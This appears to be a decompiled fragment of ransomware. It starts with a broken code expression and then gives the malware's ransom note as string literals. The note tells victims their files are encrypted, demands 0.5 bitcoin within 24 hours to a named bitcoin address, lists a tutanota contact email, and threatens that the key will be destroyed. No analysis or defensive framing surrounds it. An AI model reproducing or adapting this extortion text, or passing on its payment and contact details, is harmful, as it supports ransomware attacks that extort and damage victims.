 ((    + 1) & 0xFFFFFFFFFFFFFFF8ui64),
("All your important files were encrypted on this computer.\n"
"You can verify this by click on see files an try open them.\n"
"\n"
"Encrtyption was produced using unique KEY generated for this computer.\n"
"\n"
"To decrypted files, you need to otbtain private key.\n"
"The single copy of the private key, with will allow you to decrypt the files, is locate on
" the internet;\n"
"The server will destroy the key within 24 hours after encryption completed.\n"
"Payment have to be made in maxim 24 hours\n"
"To retrieve the private key, you need to pay 0.5 BITCOINS\n"
"\n"
"Bitcoins have to be sent to this address: bc1qdr90p8l5jwen4ymewl7276z45rpzfhm70x0rfd\n"
"\n"
"After you've sent the payment send us an email to : fast_decrypt_and_protect@tutanota.com
"R-                (0.5BITCOINS)\n"
"If you are  not familiar with bitcoin you can buy it from here :\n"
"\n"
"SITE : www.localbitcoin.com\n"
"\n"
"After we confirm the payment , we send the private key so you can decrypt your system."